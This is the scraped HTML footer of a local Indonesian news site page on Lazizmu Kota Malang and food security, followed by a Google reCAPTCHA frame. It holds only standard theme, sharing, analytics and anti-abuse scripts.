					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan%20https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/&text=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://cityguide911fm.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://cityguide911fm.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Terbaru<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://cityguide911fm.com/43-personel-polres-batu-dikerahkan-saat-operasi-keselamatan-semeru/">43 Personel Polres Batu Dikerahkan saat Operasi Keselamatan Semeru</a>
											<span class="post-date">2 Februari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/hapkido-kota-malang-buka-seleksi-terbuka-jaring-calon-atlet/">Hapkido Kota Malang Buka Seleksi Terbuka, Jaring Calon Atlet</a>
											<span class="post-date">2 Februari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/pcnu-kota-batu-bentangkan-panji-1-000-meter-di-lereng-panderman/">PCNU Kota Batu Bentangkan Panji 1.000 Meter di Lereng Panderman</a>
											<span class="post-date">2 Februari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/85-personel-amankan-operasi-keselamatan-semeru-kota-malang/">85 Personel Amankan Operasi Keselamatan Semeru Kota Malang</a>
											<span class="post-date">2 Februari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/riset-pspk-ub-kembali-temukan-mikroplastik-di-perairan/">Riset PSPK UB Kembali Temukan Mikroplastik di Perairan</a>
											<span class="post-date">2 Februari 2026</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="block-3" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="292" src="https://cityguide911fm.com/wp-content/uploads/2021/01/cropped-cityguidenew-min-1024x292.png" alt="" class="wp-image-120" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=1024%2C292&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=768%2C219&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=1536%2C438&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=2048%2C584&amp;ssl=1 2048w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png?w=1416&amp;ssl=1 1416w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png?w=2124&amp;ssl=1 2124w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

            <script>
                // ios old devices
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                        audio.setAttribute('controls','')
                    });
                    }, 3000);
                });
            </script>
        		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
		<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
			<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
			<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
			<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
		</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
<script>

const single_player = document.querySelectorAll(".h5ap_single_button");
single_player.forEach(item  => {
	const audio = item.querySelector("audio");
	audio.volume = 0.6;
	item.querySelector('.play').addEventListener("click", function () {
		console.log('Audio');
		single_player.forEach(player => {
			player.querySelector("audio")?.pause();
		})
		setTimeout(() => {
			audio.currentTime = 0;
			audio.play();
		}, 0);

	});

	item.querySelector('.pause').style.display = 'none';
	item.querySelector('.pause').addEventListener("click", function () {
		audio.pause();
	});

	audio.addEventListener("ended", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});

	audio.addEventListener("pause", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});
	audio.addEventListener("play", () => {
		item.querySelector(".play").style.display = 'none';
		item.querySelector(".pause").style.display = 'inline-block';
	});

})

</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://cityguide911fm.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://cityguide911fm.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/cityguide911fm.com\/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan\/":3852};
	</script>
				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/cityguide911fm.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"189746137\",\"post\":\"3852\",\"tz\":\"7\",\"srv\":\"cityguide911fm.com\",\"j\":\"1:13.6\"}") ]);
_stq.push([ "clickTrackerInit", "189746137", "3852" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260203#ver=20260203&#038;lang=id&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rZM_hBRPFvFW46KOoDz7yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770077435988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>